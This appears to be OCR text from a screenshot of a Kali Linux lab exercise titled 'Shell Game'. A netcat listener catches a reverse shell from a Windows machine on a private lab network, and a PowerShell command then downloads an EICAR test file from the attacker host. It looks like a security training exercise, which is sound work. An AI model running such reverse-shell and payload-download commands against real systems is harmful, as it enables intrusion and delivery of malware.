 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 40033
Powershell Invoke-WebRequest -Uri 'http://10.0.2.4:80/EICAR.exe' -OutFile 'C:
\Users\bfoster\Downloads\EICAR.zip'
PS C:\Windows\system32>
KALI LI
"the quieter you become, the more
Shell Game - Thunar
File Edit View Go Bookmarks Help
kali Desktop Shell Game
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
EICAR EICAR.exe
2 files: 69 bytes | Free space: 59.9 GiB